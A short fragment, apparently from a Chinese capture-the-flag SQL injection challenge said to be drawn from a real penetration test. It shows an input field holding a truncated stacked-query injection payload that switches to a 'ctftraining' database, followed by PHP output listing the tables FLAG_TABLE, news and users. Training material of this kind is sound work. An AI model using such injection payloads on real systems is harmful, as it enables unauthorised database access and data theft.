 取材于某次真实环境渗透，只说一
姿势: -1';use ctftraining;show colu 提交
array(1) {
  [0]=>
  string(10) "FLAG_TABLE"
}
array(1) {
  [0]=>
  string(4) "news"
}
array(1) {
  [0]=>
  string(5) "users"
}